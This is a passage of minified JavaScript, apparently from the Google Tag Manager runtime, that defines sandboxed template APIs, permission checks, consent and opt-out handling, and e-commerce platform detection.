function vM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=gD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}vM.J="internal.getEventData";function wM(a){var b=null;return b}wM.J="internal.getFirstElementByCssSelector";var xM={};xM.disableUserDataWithoutCcd=P(223);function yM(){return Id(xM)}yM.J="internal.getFlags";function zM(){return Fm["8"]||""}zM.J="internal.getGeoCurrencyCode";function AM(){var a;return a}AM.J="internal.getGsaExperimentId";function BM(){return new Fd(mC)}BM.J="internal.getHtmlId";function CM(a){var b;return b}CM.J="internal.getIframingState";function DM(a,b){var c={};return Id(c)}DM.J="internal.getLinkerValueFromLocation";function EM(){var a=new cb;return a}EM.J="internal.getPrivacyStrings";function FM(a,b){var c;return c}FM.J="internal.getProductSettingsParameter";function GM(a,b){var c;return c}GM.publicName="getQueryParameters";function HM(a,b){var c;return c}HM.publicName="getReferrerQueryParameters";function IM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=lj(pj(A.referrer),a);return b}IM.publicName="getReferrerUrl";function JM(){return Mm()}JM.J="internal.getRegionCode";function KM(a,b){var c;return c}KM.J="internal.getRemoteConfigParameter";function LM(a,b){var c=null;
return c}LM.J="internal.getScopedElementsByCssSelector";function MM(){var a=new cb;a.set("width",0);a.set("height",0);return a}MM.J="internal.getScreenDimensions";function NM(){var a="";return a}NM.J="internal.getTopSameDomainUrl";function OM(){var a="";return a}OM.J="internal.getTopWindowUrl";function PM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=jj(pj(w.location.href),a);return b}PM.publicName="getUrl";function QM(){J(this,"get_user_agent");return Bc.userAgent}QM.J="internal.getUserAgent";function RM(){var a;return a?Id(GJ(a)):a}RM.J="internal.getUserAgentClientHints";function UM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function VM(a,b){var c=UM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function wN(a){(RI(a)||uj())&&X(a,K.m.Cl,Mm()||Lm());!RI(a)&&uj()&&X(a,K.m.Di,"::")}function xN(a){uj()&&(RI(a)||Pm()||X(a,K.m.fl,!0))};var SN={AW:dm.Z.Xn,G:dm.Z.Cp,DC:dm.Z.up};function TN(a){var b=Iv(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function UN(a){var b=jo(a);return b&&SN[b.prefix]}function VN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function HO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Hu(a,K.m.Bc);b&&(Vo(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var JO=function(a){for(var b={},c=String(IO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var KO=window,IO=document,LO=function(a){var b=KO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||IO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&KO["ga-disable-"+a]===!0)return!0;try{var c=KO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=JO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return IO.getElementById("__gaOptOutExtension")?!0:!1};var NO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function OO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=hj(c,!0),g=m(NO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function ZO(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function yP(a){}function zP(a){var b=function(){};return b}
function AP(a,b){}var BP=F.M.yk,CP=F.M.zk;function DP(a,b){var c=Oj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var EP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function FP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};cD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=gD(this);f.originatingEntity=WD(g);MA(JA(a,e),g.eventId,f);}FP.J="internal.gtagConfig";function GP(a,b,c){var d=this;}GP.J="internal.gtagDestinationConfig";var HP=function(a,b){function c(f,g){for(var h in f)if(f.hasOwnProperty(h)){var l=g?g+"."+h:h;sd(f[h])&&e.indexOf(f[h])===-1?(e.push(f[h]),c(f[h],l)):d.push(l)}e.pop()}var d=[],e=[a];c(a,b);return d};
function IP(a,b){if(arguments.length!==1&&arguments.length!==2)throw H(this.getName(),["any","any|undefined"],arguments);var c=null,d=B(a);if(sd(d)){for(var e=HP(d,""),f=0;f<e.length;f++)J(this,"write_data_layer",e[f]);c=HA(d)}else if(typeof d==="string"){var g=B(b);if(sd(g))for(var h=HP(g,d),l=0;l<h.length;l++)J(this,"write_data_layer",h[l]);else J(this,"write_data_layer",d);c=HA(d,g)}if(c){var n=gD(this),p=XD(n);MA(c,n.eventId,p);return Id(c)}}
IP.publicName="gtagSet";function JP(){var a={};return a};function KP(a){}KP.J="internal.initializeServiceWorker";function LP(a,b){}LP.publicName="injectHiddenIframe";var MP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function NP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=gD(this);d&&MP(3);e&&(MP(1),MP(2));var g=f.eventId,h=f.Nb(),l=MP(void 0);if(Ck){var n=String(l)+h;SC[g]=SC[g]||[];SC[g].push(n);TC[g]=TC[g]||[];TC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);OP(r,p,q,!!d,!!e,f);}
var PP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=PP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);PP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},OP=function(a,b,c,d,e,f){if(A.body){var g=rC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
QP(a,b,c):PP(A.body,Xc(a),b,c)()}else w.setTimeout(function(){OP(a,b,c,d,e,f)})};NP.J="internal.injectHtml";var RP={};
function TP(a,b,c,d){}var UP={dl:1,id:1},VP={};
function WP(a,b,c,d){}P(160)?WP.publicName="injectScript":TP.publicName="injectScript";WP.J="internal.injectScript";function XP(){var a=!1;a=!!Fm["5"];return a}XP.J="internal.isAutoPiiEligible";function YP(a){var b=!0;return b}YP.publicName="isConsentGranted";function ZP(a){var b=!1;return b}ZP.J="internal.isDebugMode";function $P(){return Om()}$P.J="internal.isDmaRegion";function aQ(){return vA}aQ.J="internal.isDomReady";function bQ(a){var b=!1;return b}bQ.J="internal.isEntityInfrastructure";function cQ(a){var b=!1;if(!Ih(a))throw H(this.getName(),["number"],[a]);b=P(a);return b}cQ.J="internal.isFeatureEnabled";function dQ(){var a=!1;return a}dQ.J="internal.isFpfe";function eQ(){var a=!1;return a}eQ.J="internal.isGcpConversion";function fQ(){var a=!1;return a}fQ.J="internal.isLandingPage";function gQ(){var a=!1;return a}gQ.J="internal.isOgt";function hQ(){var a;return a}hQ.J="internal.isSafariPcmEligibleBrowser";function iQ(){var a=gi(function(b){gD(this).log("error",b)});a.publicName="JSON";return a};function jQ(a){var b=void 0;if(!Dh(a))throw H(this.getName(),["string"],arguments);b=pj(a);return Id(b)}jQ.J="internal.legacyParseUrl";function kQ(){return!1}
var lQ={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function mQ(){try{J(this,"logging")}catch(d){return}if(!console)return;for(var a=Array.prototype.slice.call(arguments,0),b=0;b<a.length;b++)a[b]=B(a[b],this.K);var c=gD(this);console.log.apply(console,a);WD(c);}mQ.publicName="logToConsole";function nQ(a,b){}nQ.J="internal.mergeRemoteConfig";function oQ(a,b,c){c=c===void 0?!0:c;var d=[];if(!Dh(a)||!Dh(b)||!Gh(c))throw H(this.getName(),["string","string","boolean|undefined"],arguments);d=wr(b,a,!!c);return Id(d)}oQ.J="internal.parseCookieValuesFromString";function pQ(a){var b=void 0;if(typeof a!=="string")return;a&&Lb(a,"//")&&(a=A.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(x){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var h=f[g][0],l=f[g][1];e.hasOwnProperty(h)?typeof e[h]==="string"?e[h]=[e[h],l]:e[h].push(l):e[h]=l}c=Id({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=pj(a)}catch(x){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var u=q[r].split("="),t=u[0],v=ij(u.splice(1).join("="))||"";v=v.replace(/\+/g," ");p.hasOwnProperty(t)?typeof p[t]==="string"?p[t]=[p[t],v]:p[t].push(v):p[t]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password="";b=Id(n);
return b}pQ.publicName="parseUrl";function qQ(a){}qQ.J="internal.processAsNewEvent";function rQ(a,b,c){var d;return d}rQ.J="internal.pushToDataLayer";function sQ(a){var b=Da.apply(1,arguments),c=!1;if(!Dh(a))throw H(this.getName(),["string"],arguments);for(var d=[this,a],e=m(b),f=e.next();!f.done;f=e.next())d.push(B(f.value,this.K,1));try{J.apply(null,d),c=!0}catch(g){return!1}return c}sQ.publicName="queryPermission";function tQ(a){var b=this;}tQ.J="internal.queueAdsTransmission";function uQ(a){var b=void 0;return b}uQ.publicName="readAnalyticsStorage";function vQ(){var a="";return a}vQ.publicName="readCharacterSet";function wQ(){return D(19)}wQ.J="internal.readDataLayerName";function xQ(){var a="";return a}xQ.publicName="readTitle";function yQ(a,b){var c=this;}yQ.J="internal.registerCcdCallback";function zQ(a,b){return!0}zQ.J="internal.registerDestination";var AQ=["config","event","get","set"];function BQ(a,b,c){}BQ.J="internal.registerGtagCommandListener";function CQ(a,b){var c=!1;return c}CQ.J="internal.removeDataLayerEventListener";function DQ(a,b){}
DQ.J="internal.removeFormData";function EQ(){}EQ.publicName="resetDataLayer";function FQ(a,b,c){var d=void 0;return d}FQ.J="internal.scrubUrlParams";function GQ(a){}GQ.J="internal.sendAdsHit";function HQ(a,b,c,d){}
HQ.J="internal.sendGtagEvent";function IQ(a,b,c){}IQ.publicName="sendPixel";function JQ(a,b){}JQ.J="internal.setAnchorHref";function KQ(a){}KQ.J="internal.setContainerConsentDefaults";function LQ(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;if(!(Dh(a)&&Eh(b)&&xh(c)&&Hh(d)))throw H(this.getName(),["string","string|undefined","Object|undefined","boolean|undefined"],arguments);var g=c?B(c,this.K):void 0,h={};h.encode=!!d;g&&(h.path=g.path,h.domain=g.domain,h.expires=g.expires,h.Vr=g.samesite,h.Cr=g["max-age"],h.secure=g.secure);f=Er(a,b===null?void 0:b,h,function(l,n){J(e,"set_cookies",l,n)})===0;
return f}LQ.publicName="setCookie";function MQ(a){}MQ.J="internal.setCorePlatformServices";function NQ(a,b){}NQ.J="internal.setDataLayerValue";function OQ(a){if(!wh(a))throw H(this.getName(),["Object"],arguments);for(var b=a.ya(),c=m(b),d=c.next();!d.done;d=c.next()){var e=d.value;e!==K.m.oc&&e!==K.m.Jg&&J(this,"access_consent",e,"write")}var f=gD(this),g=f.eventId,h=XD(f),l=B(a);MA(IA("consent","default",l),g,h);}OQ.publicName="setDefaultConsentState";function PQ(a,b){}PQ.J="internal.setDelegatedConsentType";function QQ(a,b){}QQ.J="internal.setFormAction";function RQ(a,b,c){c=c===void 0?!1:c;}RQ.J="internal.setInCrossContainerData";function SQ(a,b,c){return!1}SQ.publicName="setInWindow";function TQ(a,b,c){}TQ.J="internal.setProductSettingsParameter";function UQ(a,b,c){}UQ.J="internal.setRemoteConfigParameter";function VQ(a,b){}
VQ.J="internal.setTransmissionMode";function WQ(a,b,c,d){var e=this;var f=function(v,x){var y=new cb;y.set("name",v);y.set("message",x);return y},g=function(v,x){var y=new Uint8Array(v);if(x===2){for(var z="",C=0;C<y.length;C++){var E=y[C].toString(16);z+=E.length===1?"0"+E:E}return z}for(var G=Array(y.length),I=0;I<y.length;I++)G[I]=y[I];var M=G.map(function(ca){return String.fromCharCode(ca)}).join("");return w.btoa(M)};if(!Dh(a)||!zh(b)||!Ah(c))throw H(this.getName(),["string","function",
"function|undefined","any"],arguments);for(var h=(d instanceof cb?B(d):{}).outputEncoding==="hex"?2:1,l=c||new Ad("emptyFn",function(){}),n=w.msCrypto,p=w.crypto,q=qf(a),r=new Uint8Array(q.length),u=0;u<q.length;u++)r[u]=q[u];if(p&&p.subtle)p.subtle.digest("SHA-256",r).then(function(v){return void b.invoke(e.K,g(v,h))},function(v){l.invoke(e.K,f(v.name,v.message))});else if(n&&n.subtle){var t=n.subtle.digest("SHA-256",r);t.oncomplete=function(v){return void b.invoke(e.K,g(v.target.result,h))};t.onerror=
function(v){return void l.invoke(e.K,f(v.target.result.name,v.target.result.message))}}else l.invoke(this.K,f("BrowserNotSupported","This method is not supported in this browser."));}WQ.publicName="sha256";function XQ(a,b,c){}
XQ.J="internal.sortRemoteConfigParameters";function YQ(a){}YQ.J="internal.storeAdsBraidLabels";function ZQ(a,b){var c=void 0;return c}ZQ.J="internal.subscribeToCrossContainerData";function $Q(a){}$Q.J="internal.taskSendAdsHits";var aR={},bR={};aR.getItem=function(a){var b=null;return b};aR.setItem=function(a,b){};
aR.removeItem=function(a){};aR.clear=function(){};aR.publicName="templateStorage";
aR.resetForTest=function(){for(var a=m(Object.keys(bR)),b=a.next();!b.done;b=a.next())delete bR[b.value]};function cR(a,b){var c=!1;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof RegExp))return!1;c=d.test(b);return c}cR.J="internal.testRegex";function dR(a){var b;return b};function eR(a,b){}eR.J="internal.trackUsage";function fR(a,b){var c;return c}fR.J="internal.unsubscribeFromCrossContainerData";function gR(a){if(!wh(a))throw H(this.getName(),["Object"],arguments);var b=B(a),c;for(c in b)b.hasOwnProperty(c)&&J(this,"access_consent",c,"write");var d=gD(this),e=d.eventId,f=XD(d);MA(IA("consent","update",b),e,f);}gR.publicName="updateConsentState";function hR(a){var b=!1;return b}hR.J="internal.userDataNeedsEncryption";var iR;function jR(a,b,c){iR=iR||new ri;iR.add(a,b,c)}function kR(a,b){var c=iR=iR||new ri;if(c.C.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.C[a]=rb(b)?Lh(a,b):Mh(a,b)}
function lR(){return function(a){var b;var c=iR;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.C.hasOwnProperty(a)){var e=this.K.qb();if(e){var f=!1,g=e.Nb();if(g){Sh(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.C.hasOwnProperty(a)?c.C[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function mR(){var a=function(c){return void kR(c.J,c)},b=function(c){return void jR(c.publicName,c)};b(aD);b(hD);b(vE);b(xE);b(yE);b(FE);b(HE);b(KF);b(iQ());b(MF);b(fM);b(gM);b(GM);b(HM);b(IM);b(PM);b(IP);b(LP);b(YP);b(mQ);b(pQ);b(sQ);b(uQ);b(vQ);b(xQ);b(IQ);b(LQ);b(OQ);b(SQ);b(WQ);b(aR);b(gR);jR("Math",Qh());jR("Object",pi);jR("TestHelper",xi());jR("assertApi",Nh);jR("assertThat",Oh);jR("decodeUri",Th);jR("decodeUriComponent",Uh);jR("encodeUri",Vh);jR("encodeUriComponent",Wh);jR("fail",ai);jR("generateRandom",
di);jR("getTimestamp",ei);jR("getTimestampMillis",ei);jR("getType",fi);jR("makeInteger",hi);jR("makeNumber",ii);jR("makeString",ji);jR("makeTableMap",ki);jR("mock",ni);jR("mockObject",oi);jR("fromBase64",$L,!("atob"in w));jR("localStorage",lQ,!kQ());jR("toBase64",dR,!("btoa"in w));a($C);a(dD);a(xD);a(JD);a(QD);a(VD);a(kE);a(tE);a(wE);a(zE);a(AE);a(BE);a(CE);a(DE);a(EE);a(GE);a(IE);a(JF);a(LF);a(NF);a(OF);a(PF);a(QF);a(RF);a(dH);a(iH);a(qH);a(rH);a(CH);a(HH);a(MH);a(VH);a($H);a(mI);a(oI);a(CI);a(DI);
a(FI);a(YL);a(ZL);a(aM);a(bM);a(cM);a(dM);a(eM);a(hM);a(iM);a(jM);a(kM);a(lM);a(mM);a(nM);a(oM);a(pM);a(qM);a(rM);a(sM);a(tM);a(uM);a(vM);a(wM);a(yM);a(zM);a(AM);a(BM);a(CM);a(DM);a(EM);a(FM);a(JM);a(KM);a(LM);a(MM);a(NM);a(OM);a(RM);a(FP);a(GP);a(KP);a(NP);a(WP);a(XP);a(ZP);a($P);a(aQ);a(bQ);a(cQ);a(dQ);a(eQ);a(fQ);a(gQ);a(hQ);a(jQ);a(iE);a(nQ);a(oQ);a(qQ);a(rQ);a(tQ);a(wQ);a(yQ);a(zQ);a(BQ);a(CQ);a(DQ);a(FQ);a(GQ);a(HQ);a(JQ);a(KQ);a(MQ);a(NQ);a(PQ);a(QQ);a(RQ);a(TQ);a(UQ);a(VQ);a(XQ);a(YQ);a(ZQ);
a($Q);a(cR);a(eR);a(fR);a(hR);kR("internal.IframingStateSchema",JP());kR("internal.quickHash",ci);P(160)?b(WP):b(TP);return lR()};var YC;
function nR(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;YC=new ef;oR();Pf=XC();var e=YC,f=mR(),g=new Bd("require",f);g.Ua();e.C.C.set("require",g);Xa.set("require",g);for(var h=[],l=0;l<c.length;l++){var n=c[l];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[l]&&d[l].length&&rg(n,d[l]);try{YC.execute(n),P(120)&&Ck&&n[0]===50&&h.push(n[1])}catch(r){}}P(120)&&(bg=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,
"");cj[q]=["sandboxedScripts"]}pR(b)}function oR(){YC.ed(function(a,b,c){Xn.SANDBOXED_JS_SEMAPHORE=Xn.SANDBOXED_JS_SEMAPHORE||0;Xn.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{Xn.SANDBOXED_JS_SEMAPHORE--}})}function pR(a){a&&zb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");cj[e]=cj[e]||[];cj[e].push(b)}})};function qR(a){MA(HA("developer_id."+a,!0),0,{})};var rR=Array.isArray;function sR(a,b){return td(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function tR(a,b,c){Rc(a,b,c)}
function uR(a){var b=["veinteractive.com","ve-interactive.cn"];if(!a)return!1;var c=jj(pj(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}function vR(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}
function wR(a,b){var c={};if(a)for(var d in a)a.hasOwnProperty(d)&&(c[d]=a[d]);if(b){var e=vR(b,"parameter","parameterValue");e&&(c=sR(e,c))}return c}function xR(a,b,c){return a===void 0||a===c?b:a}var yR={Ma:{Tj:1,Om:2,Ym:3,Zm:4,bn:5,Lm:6}};yR.Ma[yR.Ma.Tj]="ADOBE_COMMERCE";yR.Ma[yR.Ma.Om]="SQUARESPACE";yR.Ma[yR.Ma.Ym]="WOO_COMMERCE";yR.Ma[yR.Ma.Zm]="WOO_COMMERCE_LEGACY";yR.Ma[yR.Ma.bn]="WORD_PRESS";yR.Ma[yR.Ma.Lm]="SHOPIFY";function zR(a){var b=w;return ij(b.escape(b.atob(a)))}
function AR(){try{if(!P(243))return[];var a=P(430);if(a){var b=hm(dm.Z.zm);if(Array.isArray(b))return b}sr("4");var c=[],d;a:{try{d=!!SF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(yR.Ma.Tj);var e;a:{try{var f=zR("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!SF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(yR.Ma.Om);var g;a:{if(P(425))try{var h=zR("c2hvcGlmeS5jb20="),l=zR("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!SF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(yR.Ma.Lm);var n;a:{try{n=!!SF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(yR.Ma.Zm);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=zR("LndvcmRwcmVzcy5jb20="),
x=zR("Ly9zLncub3Jn");p=v&&x?Mb(r,v)||!!SF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(yR.Ma.bn);var y;a:{try{y=!!SF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(yR.Ma.Ym);tr("4");vA&&a&&gm(dm.Z.zm,c);return c}catch(z){}return[]};function BR(a,b,c){return Nc(a,b,c,void 0)}function CR(a,b){return jp(a,b||2)}function DR(a,b){w[a]=b}function ER(a,b,c){var d=w;b&&(d[a]===void 0||c&&!d[a])&&(d[a]=b);return d[a]}

var FR={},GR=Pi.N;var Z={securityGroups:{}};

Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.F="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals["5"]=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],h=0;h<c.length;h++){var l=c[h],n=l.key;l.read&&e.push(n);l.write&&f.push(n);l.execute&&g.push(n)}return{assert:function(p,q,r){if(!sb(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},U:a}})}();
Z.securityGroups.get_referrer=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_referrer=b;Z.__get_referrer.F="get_referrer";Z.__get_referrer.isVendorTemplate=!0;Z.__get_referrer.priorityOverride=0;Z.__get_referrer.isInfrastructure=!1;Z.__get_referrer["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),
b.vtp_query&&c.push("query"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+
h);}}else if(c)throw e(f,{},"Prohibited from getting entire URL when components are specified.");},U:a}})}();
Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.F="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data["5"]=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!sb(g))throw e(f,{key:g},"Key must be a string.");if(c!=="any"){try{if(c===
"specific"&&g!=null&&ah(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();

Z.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_data_layer=b;Z.__read_data_layer.F="read_data_layer";Z.__read_data_layer.isVendorTemplate=!0;Z.__read_data_layer.priorityOverride=0;Z.__read_data_layer.isInfrastructure=!1;Z.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},U:a}})}();
Z.securityGroups.detect_element_visibility_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_element_visibility_events=b;Z.__detect_element_visibility_events.F="detect_element_visibility_events";Z.__detect_element_visibility_events.isVendorTemplate=!0;Z.__detect_element_visibility_events.priorityOverride=0;Z.__detect_element_visibility_events.isInfrastructure=!1;Z.__detect_element_visibility_events["5"]=!1})(function(){return{assert:function(){},U:a}})}();


Z.securityGroups.detect_history_change_events=["google"],function(){function a(){return{}}(function(b){Z.__detect_history_change_events=b;Z.__detect_history_change_events.F="detect_history_change_events";Z.__detect_history_change_events.isVendorTemplate=!0;Z.__detect_history_change_events.priorityOverride=0;Z.__detect_history_change_events.isInfrastructure=!1;Z.__detect_history_change_events["5"]=!1})(function(){return{assert:function(){},U:a}})}();

Z.securityGroups.gaawe=["google"],function(){function a(f,g,h){for(var l=0;l<g.length;l++)f.hasOwnProperty(g[l])&&(f[g[l]]=h(f[g[l]]))}function b(f,g,h){var l={},n=function(t,v){l[t]=l[t]||v},p=function(t,v,x){x=x===void 0?!1:x;c.push(CP);if(t){l.items=l.items||[];for(var y={},z=0;z<t.length;y={Ag:void 0},z++)y.Ag={},zb(t[z],function(E){return function(G,I){x&&G==="id"?E.Ag.promotion_id=I:x&&G==="name"?E.Ag.promotion_name=I:E.Ag[G]=I}}(y)),l.items.push(y.Ag)}if(v)for(var C in v)d.hasOwnProperty(C)?n(d[C],
